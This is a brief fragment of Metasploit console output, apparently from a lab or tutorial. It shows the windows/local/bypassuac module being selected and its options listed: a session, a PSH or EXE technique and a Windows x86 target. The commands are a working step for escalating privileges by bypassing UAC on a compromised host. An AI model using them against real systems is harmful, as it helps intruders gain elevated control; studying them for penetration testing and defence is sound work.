 msf5 exploit(windows/local/ask) > use exploit/windows/local/bypassuac
msf5 exploit(windows/local/bypassuac) > show options
Module options (exploit/windows/local/bypassuac):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
TECHNIQUE EXE yes Technique to use if UAC is turned off (Accepted: PSH, EXE)
Exploit target:
Id Name
-- ----
0 Windows x86